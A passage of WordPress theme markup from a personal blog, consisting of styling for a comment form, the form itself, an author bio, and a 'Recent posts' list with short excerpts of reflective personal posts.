					font-family:Montserrat !important;font-size:15px !important;
				}
				
				.td_uid_30_696e07a5602bd_rand .comment-link,
				.td_uid_30_696e07a5602bd_rand .comment-edit-link {
					font-family:Muli !important;font-size:11px !important;
				}
				
				.td_uid_30_696e07a5602bd_rand .comment-content p {
					font-family:Muli !important;font-size:14px !important;line-height:1.6 !important;
				}
				
				.td_uid_30_696e07a5602bd_rand .comment-reply-link {
					font-size:11px !important;
				}
				
				.td_uid_30_696e07a5602bd_rand .comment-reply-title {
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}
				
				.td_uid_30_696e07a5602bd_rand input[type=text],
                .td_uid_30_696e07a5602bd_rand textarea {
					font-family:Muli !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_696e07a5602bd_rand cite {
					font-family:Montserrat !important;font-size:15px !important;
				}
				
				.td_uid_30_696e07a5602bd_rand .comment-link,
				.td_uid_30_696e07a5602bd_rand .comment-edit-link {
					font-family:Muli !important;font-size:11px !important;
				}
				
				.td_uid_30_696e07a5602bd_rand .comment-content p {
					font-family:Muli !important;font-size:14px !important;line-height:1.6 !important;
				}
				
				.td_uid_30_696e07a5602bd_rand .comment-reply-link {
					font-size:11px !important;
				}
				
				.td_uid_30_696e07a5602bd_rand input[type=text],
                .td_uid_30_696e07a5602bd_rand textarea {
					font-family:Muli !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dear-son/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ayeshakhanom.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='841' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column td_uid_31_696e07a562b2d_rand  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.td_uid_31_696e07a562b2d_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_31_696e07a562b2d_rand{
width:30% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_31_696e07a562b2d_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_31_696e07a562b2d_rand{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_team_member td_uid_32_696e07a562de7_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_696e07a562de7" >
<style>

/* inline tdc_css att */

.td_uid_32_696e07a562de7_rand{
margin-bottom:54px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_696e07a562de7_rand{
margin-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_32_696e07a562de7_rand{
margin-bottom:44px !important;
}
}

</style>
<style>
.td_uid_33_696e07a563c87 .tdm-member-image {
					background-repeat: no-repeat;
				}
				 
				.td_uid_33_696e07a563c87 .tdm-member-image {
					background-size: cover;
				}
				
				.td_uid_33_696e07a563c87 .td-member-image {
					background-position: top;
				}
				
				.td_uid_33_696e07a563c87 .tdm-member-image {
					padding-bottom: 118%;
				}
				
				.td_uid_33_696e07a563c87 .tdm-social-wrapper {
				    margin-top: 0px;
				}



				
				.td_uid_33_696e07a563c87 .tdm-title {
					font-family:Muli !important;font-weight:700 !important;
				}
				
				.td_uid_33_696e07a563c87 .tdm-member-title {
					font-family:Muli !important;
				}
				
				.td_uid_33_696e07a563c87 .tdm-descr {
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_696e07a563c87 .tdm-member-image {
					padding-bottom: 110%;
				}
				
				.td_uid_33_696e07a563c87 .tdm-title {
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}
				
				.td_uid_33_696e07a563c87 .tdm-descr {
					font-size:13px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_33_696e07a563c87 .tdm-member-image {
					padding-bottom: 85%;
				}
				
				.td_uid_33_696e07a563c87 .tdm-title {
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}
				
				.td_uid_33_696e07a563c87 .tdm-descr {
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><div class="tdm-team-member-wrap tds-team-member1 td_uid_33_696e07a563c87"><div class="tdm-member-image-wrap"><div class="tdm-member-image td-fix-index" style="background-image: url(https://ayeshakhanom.com/wp-content/uploads/2019/10/IMG_20191010_084949.jpg);"></div></div><h1 class="tdm-title tdm-title-sm td-fix-index">Ayesha Khanom</h1><span class="tdm-member-title td-fix-index"></span><div class="tdm-member-info td-fix-index"><div class="tdm-member-info-inner"><p class="tdm-descr">Sometimes a teacher, sometimes a student, but mostly caffeinated. This blog is a terrible attempt at writing out my thoughts - think of it as the 'comments, complaints, and suggestions' section of my brain. Nevertheless, I hope that some of these words will find a place in your heart and will stay with you even when I do not. If you'd like to get in touch, send me a message on Instagram or leave a comment on one of these posts and I'll get back to you at the best possible time.</p>
<style>
.td_uid_34_696e07a57429f .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_34_696e07a57429f .tdm-social-item i.td-icon-twitter,
				.td_uid_34_696e07a57429f .tdm-social-item i.td-icon-linkedin,
				.td_uid_34_696e07a57429f .tdm-social-item i.td-icon-pinterest,
				.td_uid_34_696e07a57429f .tdm-social-item i.td-icon-blogger,
				.td_uid_34_696e07a57429f .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_34_696e07a57429f .tdm-social-item {
					width: 35px;
					height: 35px;
					line-height: 35px;
				}
				
				.td_uid_34_696e07a57429f .tdm-social-item {
				    margin: 5px 10px 5px 0;
				}
				
				.td_uid_34_696e07a57429f .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_34_696e07a57429f .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_34_696e07a57429f .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_34_696e07a57429f .tdm-social-text{
				    font-size:2px !important;
				}
}
</style><div class="tdm-social-wrapper tds-social3 td_uid_34_696e07a57429f"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_35_696e07a574d4e_rand td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="td_uid_35_696e07a574d4e" >
<style>

/* inline tdc_css att */

.td_uid_35_696e07a574d4e_rand{
margin-bottom:54px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_35_696e07a574d4e_rand{
margin-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_35_696e07a574d4e_rand{
margin-bottom:44px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_35_696e07a574d4e_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_35_696e07a574d4e_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-image-container {
				 	flex: 0 0 26%;
				 	width: 26%;
			    }
				.ie10 .td_uid_35_696e07a574d4e_rand .td-image-container,
				.ie11 .td_uid_35_696e07a574d4e_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_35_696e07a574d4e_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_35_696e07a574d4e_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_35_696e07a574d4e_rand .td-module-meta-info,
				.ie11 .td_uid_35_696e07a574d4e_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_35_696e07a574d4e_rand .td-module-meta-info {
					padding: 0 0 0 20px;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_35_696e07a574d4e_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_35_696e07a574d4e_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_35_696e07a574d4e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_35_696e07a574d4e_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-post-category {
					display: none;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-read-more {
					display: none;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-post-date,
				.td_uid_35_696e07a574d4e_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_35_696e07a574d4e_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_35_696e07a574d4e_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_35_696e07a574d4e_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
                @media (min-width: 768px) {
                    .td_uid_35_696e07a574d4e_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_35_696e07a574d4e_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
				
				.td_uid_35_696e07a574d4e_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_35_696e07a574d4e_rand .td-block-title a,
				.td_uid_35_696e07a574d4e_rand .td-block-title span {
					font-family:Muli !important;font-size:23px !important;font-weight:700 !important;
				}
				
				.td_uid_35_696e07a574d4e_rand .entry-title {
					font-family:Montserrat !important;font-size:17px !important;line-height:1.3 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_35_696e07a574d4e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_35_696e07a574d4e_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_35_696e07a574d4e_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_35_696e07a574d4e_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_35_696e07a574d4e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_35_696e07a574d4e_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_35_696e07a574d4e_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_35_696e07a574d4e_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_696e07a574d4e_rand .td-module-meta-info {
					padding: 0 0 0 15px;
				}
				
				.td_uid_35_696e07a574d4e_rand .td_module_wrap {
					padding-bottom: 15px;
					margin-bottom: 15px;
				}
				.td_uid_35_696e07a574d4e_rand .td-module-container:before {
					bottom: -15px;
				}
				
				.td_uid_35_696e07a574d4e_rand .td_module_wrap {
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}
				.td_uid_35_696e07a574d4e_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_35_696e07a574d4e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_35_696e07a574d4e_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_35_696e07a574d4e_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_35_696e07a574d4e_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
				
				.td_uid_35_696e07a574d4e_rand .td-block-title a,
				.td_uid_35_696e07a574d4e_rand .td-block-title span {
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}
				
				.td_uid_35_696e07a574d4e_rand .entry-title {
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_35_696e07a574d4e_rand .td_module_wrap {
					padding-bottom: 16px;
					margin-bottom: 16px;
				}
				.td_uid_35_696e07a574d4e_rand .td-module-container:before {
					bottom: -16px;
				}
				
				.td_uid_35_696e07a574d4e_rand .td_module_wrap {
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}
				.td_uid_35_696e07a574d4e_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_35_696e07a574d4e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_35_696e07a574d4e_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_35_696e07a574d4e_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_35_696e07a574d4e_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}
</style><script>var block_td_uid_35_696e07a574d4e = new tdBlock();
block_td_uid_35_696e07a574d4e.id = "td_uid_35_696e07a574d4e";
block_td_uid_35_696e07a574d4e.atts = '{"modules_on_row":"","image_floated":"float_left","image_width":"26","image_height":"100","image_size":"td_324x400","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4In0=","f_title_font_family":"394","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"1.3","sort":"","custom_title":"Recent posts","block_template_id":"td_block_template_2","f_header_font_family":"406","f_header_font_size":"eyJhbGwiOiIyMyIsInBvcnRyYWl0IjoiMjIifQ==","f_header_font_weight":"700","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMyIn0=","tdc_css":"[base64]","separator":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","excerpt_middle":"","excerpt_inline":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_35_696e07a574d4e_rand","tdc_css_class":"td_uid_35_696e07a574d4e_rand","tdc_css_class_style":"td_uid_35_696e07a574d4e_rand_style"}';
block_td_uid_35_696e07a574d4e.td_column_number = "1";
block_td_uid_35_696e07a574d4e.block_type = "td_flex_block_1";
block_td_uid_35_696e07a574d4e.post_count = "5";
block_td_uid_35_696e07a574d4e.found_posts = "97";
block_td_uid_35_696e07a574d4e.header_color = "";
block_td_uid_35_696e07a574d4e.ajax_pagination_infinite_stop = "";
block_td_uid_35_696e07a574d4e.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_35_696e07a574d4e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent posts</span></h4></div><div id=td_uid_35_696e07a574d4e class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://ayeshakhanom.com/2024/" rel="bookmark" class="td-image-wrap" title="2024 Wrapped">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_36_696e07a577bd5 {
                                                      background-image: url(https://ayeshakhanom.com/wp-content/uploads/2025/01/IMG_3746-648x800.jpeg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_36_696e07a577bd5" style="background-image: url(https://ayeshakhanom.com/wp-content/uploads/2025/01/IMG_3746-324x400.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/2024/" rel="bookmark" title="2024 Wrapped">2024 Wrapped</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://ayeshakhanom.com/category/personal-updates/" class="td-post-category">Personal Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-13T19:51:18+00:00" >January 13, 2025</time></span>                            <div class="td-module-comments"><a href="https://ayeshakhanom.com/2024/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">The days are dark, and the light seems as though it will never shine upon us, but we’re going to power through anyway and hold on to the most powerful thing we have, hope. The tides will inevitably change, and our paths will too often stray from the linear one we’d hoped for it to stay on, but that isn’t always a bad thing; sometimes what we need is different to what we want and it is in the right timing and situation that all which is right for us will align and make its self apparent.</div>
                    <div class="td-read-more">
                        <a href="https://ayeshakhanom.com/2024/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://ayeshakhanom.com/wbd23/" rel="bookmark" class="td-image-wrap" title="A Bookish Journey">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_37_696e07a578134 {
                                                      background-image: url(https://ayeshakhanom.com/wp-content/uploads/2023/03/32A7D0E9-B949-49E9-8423-0EB0FB29B6F4-648x800.jpeg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_37_696e07a578134" style="background-image: url(https://ayeshakhanom.com/wp-content/uploads/2023/03/32A7D0E9-B949-49E9-8423-0EB0FB29B6F4-324x400.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/wbd23/" rel="bookmark" title="A Bookish Journey">A Bookish Journey</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://ayeshakhanom.com/category/books/" class="td-post-category">Books</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-02T22:05:53+00:00" >March 2, 2023</time></span>                            <div class="td-module-comments"><a href="https://ayeshakhanom.com/wbd23/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">On the good days and the bad, I reached out for my comfort book and read it cover to cover until my little brain pleaded with me to change it up a bit and read something new. But, my goodness, that book changed me.</div>
                    <div class="td-read-more">
                        <a href="https://ayeshakhanom.com/wbd23/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://ayeshakhanom.com/2022/" rel="bookmark" class="td-image-wrap" title="Treading Through 2022">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_38_696e07a578751 {
                                                      background-image: url(https://ayeshakhanom.com/wp-content/uploads/2022/12/E67380B6-6B23-4A88-AE38-7AC5E2751C24-648x800.jpeg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_38_696e07a578751" style="background-image: url(https://ayeshakhanom.com/wp-content/uploads/2022/12/E67380B6-6B23-4A88-AE38-7AC5E2751C24-324x400.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/2022/" rel="bookmark" title="Treading Through 2022">Treading Through 2022</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://ayeshakhanom.com/category/personal-updates/" class="td-post-category">Personal Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-28T14:45:16+00:00" >December 28, 2022</time></span>                            <div class="td-module-comments"><a href="https://ayeshakhanom.com/2022/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">I came into this year with one troubling thought: what do we do when the monsters no longer hide under our bed but scare us from inside our own head?</div>
                    <div class="td-read-more">
                        <a href="https://ayeshakhanom.com/2022/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://ayeshakhanom.com/27/" rel="bookmark" class="td-image-wrap" title="Stepping into 27">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_39_696e07a57da63 {
                                                      background-image: url(https://ayeshakhanom.com/wp-content/uploads/2022/10/C538664E-00C7-4A06-A55D-93F1B151A65C-648x800.jpeg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_39_696e07a57da63" style="background-image: url(https://ayeshakhanom.com/wp-content/uploads/2022/10/C538664E-00C7-4A06-A55D-93F1B151A65C-324x400.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/27/" rel="bookmark" title="Stepping into 27">Stepping into 27</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://ayeshakhanom.com/category/personal-updates/" class="td-post-category">Personal Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-16T12:08:49+00:00" >October 16, 2022</time></span>                            <div class="td-module-comments"><a href="https://ayeshakhanom.com/27/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">And that’s the biggest difference in this new year of life. For so long I have lived for everyone else that I forgot that I’m a person too, and I deserve to be cared for by me. </div>
                    <div class="td-read-more">
                        <a href="https://ayeshakhanom.com/27/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://ayeshakhanom.com/skincare-sins/" rel="bookmark" class="td-image-wrap" title="Skincare Sins">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_40_696e07a57e657 {
                                                      background-image: url(https://ayeshakhanom.com/wp-content/uploads/2022/10/IMG_20221002_1156261802-648x800.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_40_696e07a57e657" style="background-image: url(https://ayeshakhanom.com/wp-content/uploads/2022/10/IMG_20221002_1156261802-324x400.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/skincare-sins/" rel="bookmark" title="Skincare Sins">Skincare Sins</a></h3>
                    
                    <div class="td-editor-date">
